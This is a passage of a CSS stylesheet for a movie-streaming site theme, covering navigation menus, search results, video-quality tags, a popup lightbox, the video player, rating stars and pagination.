padding: .63rem .94rem 10rem;
max-height: 100vh;
height: 100vh;
overflow-y: auto;
position: relative
}
.toolnav::-webkit-scrollbar {
width: .63rem;
height: .31rem;
background-color: rgb(242, 242, 242)
}
.toolnav::-webkit-scrollbar:hover {
background-color: #ccc
}
.toolnav::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .15);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 1.5rem rgba(0, 0, 0, .30);
-webkit-border-radius: 1.5rem;
-moz-border-radius: 1.5rem;
border-radius: 1.5rem
}
.toolnav .topnavi ul li {
padding: .63rem 0
}
.topnavi ul {
list-style: none;
align-items: center
}
.topnavi ul li {
padding: 0 .94rem 0 0
}
.topnavi ul li a {
text-transform: uppercase;
padding: 0 .31rem;
font-weight: 600;
font-size: .88rem
}
.header-right,
.topnavi ul,
.topnav {
display: flex
}
.topnav {
margin-right: 1.25rem
}
.search-wrapper {
display: flex;
max-width: 400px;
width: 100%;
align-items: center
}
.search-wrapper form {
width: 100%;
display: flex;
align-items: center;
position: relative
}
.search-wrapper form input {
width: 100%;
height: 2.38rem;
color: #0E0E1B;
overflow: hidden;
margin: 0;
padding: 0 .94rem 0 2.5rem;
background-color: #FFFFFF;
font-size: .81rem;
font-weight: 400;
box-shadow: -.06rem .13rem .88rem 0 rgb(0 0 0 / 18%) inset;
line-height: 2.38rem;
outline: 0;
border-radius: 3.13rem;
box-sizing: border-box;
border: .06rem solid rgb(0 0 0 / 18%)
}
.search-wrapper form input:focus {
box-shadow:-0.06rem 0.13rem 0.88rem 0 #d1e2ff inset;
border: .06rem solid rgb(0 0 0 / 23%)
}
.search-wrapper button.search-action {
background: #0E0E1B;
position: absolute;
border: 0;
left: .25rem;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
top: .25rem;
color: #FFFFFF;
border-radius: 3.13rem;
cursor: pointer
}
button#search-btn {
background: #0E0E1B;
position: relative;
border: 0;
width: 1.88rem;
height: 1.88rem;
font-size: .88rem;
line-height: 1.88rem;
color: #FFFFFF;
border-radius: 3.13rem;
margin-right: .94rem;
cursor: pointer;
display: none
}
.movie-search {
padding: .63rem;
background: #FFFFFF !important;
box-shadow: 0 0 .94rem rgba(0, 0, 0, 0.15);
max-height: 43.13rem !important
}
.movie-search h3 {
font-size: .88rem;
font-weight: normal
}
.movie-search li {
position: relative;
display: flex;
align-items: center;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
.movie-search li:last-child {
margin-bottom: 0
}
.movie-search li h4 {
font-size: .94rem;
margin: 0
}
.movie-search li h4 mark {
background-color: transparent;
color: #000;
transition: all .3s
}
.movie-search li h4 a:hover,
.movie-search li h4:hover mark {
color: #f44336
}
.movie-search-image {
float: left;
margin: 0 .63rem 0 0
}
.movie-search-image img {
border-radius: .31rem
}
.movie-search-pager a {
display: inline-block !important;
clear: both;
overflow: hidden;
background: #0E0E1B;
color: #FFFFFF;
font-size: .75rem;
padding: .13rem .44rem;
border-radius: .19rem;
margin: .94rem auto 0 auto
}
.movie-search-loading {
font-size: .81rem
}
.movie-search-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
@media screen and (max-width:760.5rem) {
.movie-search li {
position: relative;
display: inline-block;
float: left;
width: 100%;
margin: 0 0 .63rem 0;
overflow: hidden
}
}
.header-menu {
position: relative;
width: 100%;
font-size: .94rem;
background: #0E0E1B;
margin: 0
}
.header-menu .container {
position: relative;
margin: 0 auto;
padding: 0
}
#menu-movies .widget,
#menu-movies .widget>.widget-title {
display: none
}
#menu-movies .show-menu {
display: block
}
#menu-movies ul>li,
#menu-movies ul>li>a {
position: relative;
display: inline-block;
margin: 0
}
#menu-movies {
position: relative;
height: 2.5rem;
z-index: 15
}
#menu-movies ul>li {
padding: 0;
transition: background .17s
}
#menu-movies ul>li>a {
color: #FFFFFF;
font-size: .94rem;
font-weight: 500;
line-height: 2.5rem;
padding: 0 .94rem;
transition: color .17s ease
}
#menu-movies ul ul,
#menu-movies ul>li>ul>li,
#menu-movies ul>li>ul>li a,
.menu-goomsite,
.menu-goomsite ul li a {
transition: all .17s ease
}
#menu-movies #menu-movie>li:first-child>a {
padding: 0 .81rem 0 0
}
#menu-movies ul>li:first-child a,
#menu-movies ul>li:hover>a {
color: #ffc222;
background: rgb(0 0 0 / 13%)
}
#menu-movies ul>li>ul>li:first-child a {
color: initial;
background: initial
}
#menu-movies ul>li>ul>li:hover>a {
color: #444
}
#menu-movies ul {
list-style: none
}
#menu-movies ul>li>ul {
position: absolute;
left: 0;
top: 100%;
width: 18.75rem;
background-color: #FFFFFF;
-webkit-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
-ms-box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
box-shadow: 0 0 .63rem 0 rgb(0 0 0 / 32%);
z-index: 99999;
margin: 0;
padding: .63rem 0;
visibility: hidden;
opacity: 0
}
#menu-movies ul>li>ul>li>ul {
position: absolute;
float: left;
top: 0;
left: 100%;
margin: 0
}
#menu-movies ul>li>ul>li {
display: block;
float: left;
position: relative;
width: 50%
}
#menu-movies ul>li>ul>li a {
display: block;
font-size: .88rem;
font-weight: 600;
line-height: 1.88rem;
color: #0E0E1B;
box-sizing: border-box;
margin: 0;
padding: 0 1.5em !important;
border-bottom: .06rem solid rgb(165 162 162 / 10%)
}
#menu-movies ul>li>ul>li:last-child a {
border-bottom: 0
}
#menu-movies ul>li.has-sub>a:after {
float: right;
content: '\f107';
font-family: "Font Awesome 6 Pro";
font-weight: 400;
font-size: .6em;
margin: .13rem 0 0 .44rem
}
#menu-movies ul>li>ul>li.has-sub>a:after {
content: '\f105';
font-weight: 400;
float: right;
margin: 0
}
#menu-movies .mega-menu {
position: static !important
}
.menu-goomsite,
.slide-menu-toggle {
position: absolute;
display: none;
left: 0
}
.slide-menu-toggle {
position: relative
}
#menu-movies .mega-menu>ul {
width: 100%;
box-sizing: border-box;
padding: 1.25rem .63rem
}
#menu-movies .mega-menu>ul.mega-menu-inner {
overflow: hidden
}
#menu-movies ul>li:hover>ul,
#menu-movies ul>li>ul>li:hover>ul {
visibility: visible;
opacity: 1
}
.slide-menu-toggle {
font-family: "Font Awesome 6 Pro";
color: #192535;
font-size: 1.31rem;
font-weight: 400;
text-align: center;
margin-right: .94rem;
cursor: pointer;
padding: 0
}
.slide-menu-toggle:before {
content: "\f0c9";
font-family: "Font Awesome 6 Pro";
font-weight: 300
}
.nav-active .slide-menu-toggle:before {
content: "\f00d";
font-family: "Font Awesome 6 Pro"
}
.menu-goomsite {
top: 100%;
width: 100%;
z-index: 999;
background-color: #0E0E1B;
box-sizing: border-box;
padding: 0;
visibility: hidden;
opacity: 0;
transform-origin: 0;
transform-origin: 0;
transform: scaleY(0);
transition: all .17s ease
}
.nav-active .menu-goomsite {
visibility: visible;
opacity: 1;
transform: scaleY(1);
overflow: auto;
max-height: 33.13rem
}
.nav-active .menu-goomsite::-webkit-scrollbar {
width: .75rem;
height: .75rem;
background-color: rgb(242, 242, 242)
}
.nav-active .menu-goomsite::-webkit-scrollbar:hover {
background-color: #ccc
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb {
border: .13rem solid transparent;
-webkit-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-moz-box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .15);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.nav-active .menu-goomsite::-webkit-scrollbar-thumb:active {
box-shadow: inset 0 0 0 20.25rem rgba(0, 0, 0, .30);
-webkit-border-radius: 20.25rem;
-moz-border-radius: 20.25rem;
border-radius: 20.25rem
}
.menu-goomsite>ul {
margin: 0
}
.menu-goomsite .m-sub {
display: none;
padding: 0
}
.menu-goomsite ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
font-weight: 700;
line-height: 2.38rem;
margin: 0;
padding: 0;
border-bottom: .06rem solid rgb(99 99 99 / 15%)
}
.menu-goomsite ul li ul li {
font-weight: 500;
font-size: .81rem;
padding-left: .63rem;
width: 50%;
float: left
}
.menu-goomsite ul li ul li a {
position: relative
}
.menu-goomsite ul li ul li a:before {
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
color: #ffc222;
font-size: .69rem;
vertical-align: middle;
margin-right: .31rem
}
.menu-goomsite ul li:last-child {
border-bottom: none
}
.menu-goomsite>ul li ul {
overflow: hidden
}
.menu-goomsite>ul>li:first-child {
border-top: 0
}
.menu-goomsite ul li a {
color: #FFFFFF;
padding: 0 1.25rem;
display: block
}
.menu-goomsite ul li.has-sub .submenu-toggle {
position: absolute;
top: 0;
right: 0;
color: #FFFFFF;
cursor: pointer
}
.menu-goomsite ul li.has-sub .submenu-toggle:after {
content: '\f105';
font-family: "Font Awesome 6 Pro";
font-weight: 300;
float: right;
width: 2.13rem;
font-size: 1rem;
text-align: center;
transition: all .17s ease
}
.menu-goomsite ul li.has-sub.show>.submenu-toggle:after {
transform: rotate(90deg)
}
.menu-goomsite>ul>li>ul>li {
border-color: rgba(255, 255, 255, .05)
}
.menu-goomsite>ul>li>ul>li a {
font-size: .81rem;
text-transform: initial;
font-weight: 400
}
.menu-goomsite>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 .94rem
}
.menu-goomsite>ul>li>ul>li>ul>li {
border-color: rgba(255, 255, 255, .02)
}
.post-tag:before,
.related-tag .related-tags a:before {
border-right: .25rem solid #000;
border-top: .25rem solid transparent
}
.menu-goomsite>ul>li>ul>li>ul>li>a {
color: #FFFFFF;
opacity: .7;
padding: 0 0 0 1.88rem
}
.menu-goomsite ul li a:hover,
.menu-goomsite ul>li>.submenu-toggle:hover {
color: #ffc222
}
#menu-movies #menu-movie>li>a,
.menu-goomsite ul li {
text-transform: uppercase
}
.post-meta,
.post-tag a {
font-weight: 400;
padding: 0
}
.post-tag a {
font-size: .75rem;
line-height: normal
}
.post-tag {
line-height: 1
}
.post-tag a {
position: relative;
display: inline-block
}
.post-tag a:hover {
color: #0E0E1B
}
.post-tag a:after {
content: ','
}
.post-tag a:last-child:after {
display: none
}
.item .post-tag a {
font-size: .875em
}
.goomsite-movie {
display: flex;
padding: 0 1.56rem;
margin-bottom: 1.88rem;
position: relative
}
.goomsite-movie .goomsite-left {
width: 20%
}
.goomsite-movie .goomsite-right {
width: 80%;
padding-left: 1.25rem;
padding-top: .63rem
}
.post-meta {
display: flex;
vertical-align: middle;
overflow: hidden;
position: relative;
font-size: .75em;
color: #444;
align-items: center
}
.author-name a:hover,
.share-links li a:hover {
opacity: .8
}
.margin-bottom{margin-bottom:30px}
.tagmovie a {
color: #FFFFFF;
margin: 0;
height: 1.5rem;
align-items: center;
padding: .38rem .75rem;
font-size: .88rem;
line-height: 1;
background: #f60;
display: none
}
.tagmovie a.Cam,
.tagmovie a.cam {
background: red
}
.tagmovie a.BDRip,
.tagmovie a.Bdrip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay {
background: #1688e4
}
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.WEBRip {
background: #5cb85c
}
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
background: #ea7300
}
.tagmovie a.HD,
.tagmovie a.Hdrip,
.tagmovie a.HDRip,
.tagmovie a.Cam,
.tagmovie a.cam,
.tagmovie a.Bdrip,
.tagmovie a.BDRip,
.tagmovie a.BdRip,
.tagmovie a.Brrip,
.tagmovie a.BRRip,
.tagmovie a.Bluray,
.tagmovie a.BluRay,
.tagmovie a.HC-WEBDL,
.tagmovie a.HC-Webdl,
.tagmovie a.WEB-DL,
.tagmovie a.WEBDL,
.tagmovie a.Webdl,
.tagmovie a.Web-dl,
.tagmovie a.Web-DL,
.tagmovie a.WEBRip,
.tagmovie a.Webrip,
.tagmovie a.DVD,
.tagmovie a.Dvd,
.tagmovie a.DVDRip,
.tagmovie a.Dvdrip,
.tagmovie a.DvdRip,
.tagmovie a.Dvdsrc,
.tagmovie a.DVDSrc {
color: #FFFFFF
}
.tagmovie a:first-child {
display: flex
}
.item .tagmovie {
display: inline-block
}
.index .imdbRatingPlugin {
position: absolute;
margin: 0 !important;
overflow: hidden;
top: 0;
font-size: .75rem;
border-radius: 0 !important;
padding: 0 !important;
background-color: rgb(0 0 0 / 61%) !important
}
.imdbRatingPlugin span.rating {
padding: .13rem .63rem
}
.index .tagmovie,
.PopularPosts .tagmovie {
position: absolute;
align-items: center;
z-index: 9;
display: flex;
right: 0
}
.PopularPosts .tagmovie {
top: 0;
bottom: initial !important
}
.index .tagmovie {
bottom: 0
}
.mediapost .jump-link,
.PopularPosts .jump-link {
position: absolute;
z-index: 1;
top: 50%;
left: 0;
right: 0;
cursor: pointer
}
.jump-link a:before {
position: absolute;
left: 0;
right: 0;
color: #ffc222;
bottom: 0;
top: 0;
margin: auto;
display: flex;
width: 3rem;
justify-content: center;
align-items: center;
height: 3rem;
line-height: 3rem;
border-radius: 3.13rem;
text-align: center;
font-size: 1.25rem;
z-index: 2;
transform: scale(0);
transition: .2s;
background-color: rgba(0, 0, 0, .7);
box-shadow: inset 0 0 0 .13rem #FFFFFF;
content: '\f04b';
font-family: "Font Awesome 6 Pro";
font-weight: 900
}
.mediapost:hover .jump-link a:before,
.grid ul li:hover .jump-link a:before,
.related-posts ol li:hover .jump-link a:before,
.PopularPosts .post .post-content:hover .jump-link a:before {
opacity: 1;
transform: scale(1)
}
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed !important;
background: #000;
opacity: 0.8
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: 0 0 !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: fixed;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 .5rem;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
border: .44rem solid #FFFFFF;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 3.13rem;
width: auto;
text-align: center;
margin-top: -.8em;
left: .5rem;
right: .5rem;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #FFFFFF
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: 0 0;
padding: 0;
z-index: 1046;
box-shadow: none;
touch-action: manipulation
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 1.63rem;
border-radius: 3.13rem;
border: .13rem solid #FFFFFF !important;
height: 1.63rem;
line-height: 1.44rem;
position: absolute;
text-decoration: none;
text-align: center;
font-style: normal;
font-size: 1.06rem;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1
}
.mfp-close:active {
top: .06rem
}
.mfp-close-btn-in .mfp-close {
color: #0E0E1B
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: #FFFFFF;
right: -1.38rem
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: .75em;
line-height: 1.13rem;
white-space: nowrap
}
.mfp-arrow {
position: absolute;
opacity: 0.65;
margin: 0;
top: 3.13rem;
margin-top: -3.4375rem;
padding: 0;
width: 90px;
height: 10.63rem;
-webkit-tap-highlight-color: transparent
}
.mfp-arrow:active {
margin-top: -3.375rem
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1
}
.mfp-arrow:before,
.mfp-arrow:after {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 2.19rem;
margin-left: 2.19rem;
border: medium inset transparent
}
.mfp-arrow:after {
border-top-width: .81rem;
border-bottom-width: .81rem;
top: .5rem
}
.mfp-arrow:before {
border-top-width: 1.31rem;
border-bottom-width: 1.31rem;
opacity: 0.7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after {
border-right: 1.06rem solid #FFFFFF;
margin-left: 1.94rem
}
.mfp-arrow-left:before {
margin-left: 1.56rem;
border-right: 1.69rem solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after {
border-left: 1.06rem solid #FFFFFF;
margin-left: 2.44rem
}
.mfp-arrow-right:before {
border-left: 1.69rem solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 2.5rem;
padding-bottom: 2.5rem
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px
}
.mfp-iframe-holder .mfp-close {
top: -1.44rem;
background: #0E0E1B
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
box-sizing: border-box;
padding: 2.5rem 0 2.5rem;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 2.5rem;
bottom: 2.5rem;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 .5rem rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: .75em;
line-height: .88rem
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -2.25rem;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 1.13rem;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 2.25rem
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
.index a.popup-youtube {
color: #000;
display: flex;
justify-content: center;
height: 1.5rem;
width: 1.88rem;
margin-top: -1.5rem;
padding: .38rem .75rem;
font-size: .88rem;
align-items: center;
z-index: 9;
background: #ffc222;
line-height: 1.88rem;
position: absolute;
text-align: center
}
.index a.popup-youtube:hover {
color: #000
}
a.popup-youtube:before {
content: "\f3a0";
font-family: "Font Awesome 6 Pro";
font-weight: 400
}
.imdbRatingPlugin span.rating {
position: relative;
display: flex !important;
align-items: center
}
.imdbRatingPlugin span.rating:after {
position: relative;
content: "\e28b";
font-family: "Font Awesome 6 Pro";
font-weight: 900;
font-size: .63rem;
vertical-align: middle;
padding-left: .31rem;
color: #ffc222
}
.item .durasi,
.item .imdbRatingPlugin,
.item a.popup-youtube,
.PopularPosts .durasi,
.PopularPosts .imdbRatingPlugin,
.PopularPosts a.popup-youtube {
position: relative
}
.index .durasi,
.PopularPosts .durasi {
position: absolute;
padding: 0 .5rem;
line-height: 1.31rem;
top: 0;
right: 0;
font-size: .6875em;
z-index: 9;
height: 1.38rem;
color: #FFFFFF;
background-color: #0E0E1B;
vertical-align: middle
}
.durasi .min:before {
position: relative;
content: "\f017";
font-family: "Font Awesome 6 Pro";
font-weight: 400;
color: #ffc222;
font-size: .63rem;
vertical-align: unset;
margin-right: .31rem
}
.related-content .post-meta {
border: 0 !important;
padding: 0
}
.bagian-post .post-meta .data-comment:before, .bagian-post .post-meta .post-author:before, .bagian-post .post-meta .post-date:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
vertical-align: middle;
width: 1.38rem;
height: 1.38rem;
font-size: 12px;
line-height: 1.25rem;
margin-right: 5px;
color: #0E0E1B
}
.bagian-post .post-meta {
font-size:14px;
color: #0E0E1B
}
.bagian-post .post-meta .post-date:before {
content: '\f017'
}
.bagian-post .post-meta .post-author:before {
content: '\f007'
}
.bagian-post .post-meta .data-comment:before {
content: '\f075'
}
.button i,
.darkmode-switch .switch,
.mediapost .postimage,
.rcimg {
vertical-align: middle
}
.post-meta .post-author,
.post-meta .post-date {
margin: 0 .63rem 0 0;
}
.videoPoster {
position: absolute;
border: 0;
bottom: 0;
background: transparent;
top: 0;
z-index: 9;
right: 0;
left: 0;
opacity: 1;
margin: 0 auto
}
.videoPoster span {
position: relative;
border: 0;
align-items: center;
font-size: .88rem;
background: #ffc222;
color: #000;
padding: .94rem 1.25rem;
border-radius: .31rem;
box-shadow: inset 0 -.63rem 1.25rem rgb(0 0 0 / 30%);
font-weight: 700;
justify-content: center;
text-transform: uppercase;
display: inline-block;
margin: 0 auto;
cursor: pointer;
-webkit-transition: all .2s;
transition: all .2s
}
.videoPoster span i {
margin-right: .31rem
}
.videoPoster span:hover {
background: #0E0E1B;
color: #FFFFFF
}
.videoActive .videoPoster {
opacity: 0;
display: none
}
.videoPoster:hover {
cursor: pointer
}
.boxlight {
position: relative;
z-index: 999
}
.panel-button {
background: #0E0E1B;
display: inline-block;
color: #FFFFFF;
border-radius: .19rem;
padding: .5rem .94rem;
border: 0;
text-transform: capitalize;
cursor: pointer
}
.panel-button span {
margin-left: .31rem
}
.panel-button:before {
content: "\f0eb";
font-family: FontAwesome;
font-style: normal;
text-decoration: inherit;
font-weight: 900;
color: #ffc222
}
#jumvid {
background-color: #171927;
height: 3.44rem;
padding: .31rem 1.25rem;
position: relative;
font-weight: 400;
align-items: center;
display: flex;
text-transform: uppercase;
justify-content: space-between
}
#jumvid div {
width: 50%;
color: #FFFFFF;
font-size: .88rem;
text-align: center;
text-transform: capitalize
}
#jumvid div .imdbRatingPlugin {
background-color: transparent
}
.btnwrap ul {
list-style: none;
display: flex;
align-items: center;
justify-content: space-between
}
.btnwrap ul li {
padding: 0 1.25rem 0 0
}
.btnwrap ul li a {
cursor: pointer;
color: #FFFFFF;
font-size: .88rem
}
.btnwrap ul li a i {
margin-right: .31rem
}
.btnwrap ul li a:hover,
.item a.popup-youtube {
color: #ffc222
}
.post-video-player {
background-color: #0E0E1B;
height: auto;
padding: 2rem 0 3rem 0;
position: relative;
overflow: hidden
}
.playiframe.videoActive {
background: 0 0
}
#panel-content {
box-shadow: 0 0 1.44rem -.31rem rgba(0, 0, 0, 0.75);
background: #000
}
.clr {
clear: both;
float: none
}
#sharemovie {
width: 100%;
display: none;
position: absolute;
color: #FFFFFF;
z-index: 9;
text-align: center;
margin: 0 auto
}
#sharemovie .post-share {
margin: 0;
line-height: 1.5;
padding: .63rem
}
#sharemovie .post-share ul {
display: flex;
align-items: center;
justify-content: center
}
#sharemovie .post-share li {
margin: 0 .31rem
}
#blog-pager {
margin: 3rem auto;
position: relative;
overflow: hidden;
display: flex;
clear: both;
justify-content: center;
align-items: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint {
padding: 0 .63rem;
height: 2.19rem;
width: auto;
border-radius: .25rem;
align-items: center;
display: flex
}
.blog-pager span.pagePoint {
width: 2.19rem;
margin-left: .31rem;
display: flex;
align-items: center;
justify-content: center
}
.blog-pager span.pageOf,
.blog-pager span.pagePoint,
.blog-pager a:hover {
background: #0E0E1B;
color: #FFFFFF
}
.blog-pager a {
height: 2.19rem;
margin: 0 0.31rem;
padding: 0;
display: inline-block;
border-radius: 0.25rem;
font-size: .8125em;
background: #eee;
text-transform: uppercase;
line-height: 2.19rem;
font-weight: 600;
padding: 0 10px;
text-align: center;
box-sizing: border-box;
transition: all .17s ease;
align-items: center;
justify-content: center;
}
.archive #blog-pager,
.home .blog-pager .blog-pager-newer-link,
.home .blog-pager .older-link {
display: none
}
.post-video-player .gallery {
margin-bottom: 1.88rem
}
.post-video-player .gallery:last-child {
margin-bottom: 0
}
.grid .widget-title,
.PopularPosts .widget-title,
.homemodule-title {
display: flex;
align-items: center;
justify-content: space-between;
margin-bottom: .63rem;
text-transform: uppercase
}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:14px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:40px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:15px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
.post-video-player h3.title{
color: #FFFFFF
}
.grid .widget-title h3,
.PopularPosts h3,
.homemodule-title h3 {
font-size: 1.13rem
}
.grid .widget-title h3 {
margin: 0
}
.grid a.more-link {
background: #ffc222;
color: #000;
border-radius: .19rem;
padding: .31rem .63rem;
font-size: .81rem;
font-weight: 700
}
.grid ul li {
list-style: none
}
.goomsite-right .rating {
position: relative;
display: flex;
align-items: center
}
.goomsite-right .star {
display: inline-block;
margin: .13rem;
font-size: .9375em;
color: #ffab08;
position: relative;
cursor: pointer
}
.goomsite-right .star.animate {
-webkit-animation: stretch-bounce .5s ease-in-out
}
.goomsite-right .star.hidden {
opacity: 0
}
.goomsite-right .rating .rating-wrapper {
display: flex;
align-items: center
}
.goomsite-right .full:before {
font-family: "Font Awesome 6 Pro";
font-weight: 900;
display: inline-block;
content: "\e28b";
position: relative;
float: right;
z-index: 2
}
.goomsite-right .star-colour {
color: #ffd700
}
@-webkit-keyframes stretch-bounce {
0 {
-webkit-transform: scale(1)
}
25% {
-webkit-transform: scale(1.5)
}
3.13rem {
-webkit-transform: scale(0.9)
}
75% {
-webkit-transform: scale(1.2)
}
100% {
-webkit-transform: scale(1)
}
}
.goomsite-right .selected.pulse:before {
-webkit-transform: scale(3);
opacity: 0
}
.goomsite-right .selected.is-animated:before {
transition: 1s ease-out
}
.goomsite-right .score {
background: #171927;
font-size: .94rem;
position: relative;
color: #FFFFFF;
font-family: arial;
width: 2.19rem;
font-weight: 400;
border-radius: .25rem;
height: 1.88rem;
line-height: 1.88rem;
margin-right: .5rem;
text-align: center;
display: block
}
.goomsite-right .score-rating {
position: relative;
color: #FFFFFF
}
.goomsite-right .total {
vertical-align: sub;
top: 0;
position: relative;
font-size: 1em
}
.goomsite-right .average {
font-size: .8125em;
text-align: center;
text-transform: capitalize;
align-items: center;
display: flex;
margin-left: .5rem
}
.goomsite-right .average .goomsite-score {
margin-left: .25rem;
line-height: normal
}
.goomsite-right .rating,
.post-quality {
margin-bottom: .94rem
}
.post-quality {
overflow: hidden;
display: flex;
align-items: center
}
.post-quality span {
font-size: .875em;
font-weight: 600;
margin-right: .31rem
}
.post-quality .tagmovie a:first-child {
border-radius: .31rem
}
.queryMessage {
overflow: hidden;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: 0.8125em;
font-weight: 400;
padding: 0.5rem 0.63rem;
margin: 0 0 1.88rem
}
.queryMessage .query-info {
margin: 0 0.31rem
}
.queryMessage .search-label,
.queryMessage .search-query {
font-weight: 700;
text-transform: uppercase
}
.queryMessage a.show-more {
float: right;
color: #FFFFFF
}
.home .queryEmpty {
display: none
}
.queryEmpty {
font-size: 0.8125em;
font-weight: 400;
padding: 0.63rem 0;
margin: 0 0 1.56rem
}
.darkmode blockquote:before {
color: rgb(174 174 174)
}
.darkmode .movie-search {
background: #0E0E1B !important;
}
.gslay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0, #000 70%, #000 100%);
opacity: .8
}
#cookieChoiceInfo {
background-color: #0E0E1B;
padding: 0.63rem;
bottom: 0;
top: unset;
font-family: "Helvetica Neue Light", HelveticaNeue-Light, "Helvetica Neue", Calibri, Helvetica, Arial
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 auto;
font-size: 1em;
color: #FFFFFF;
text-align: left
}
#blog-pager,
.backtop,
.mediapost .post-info,
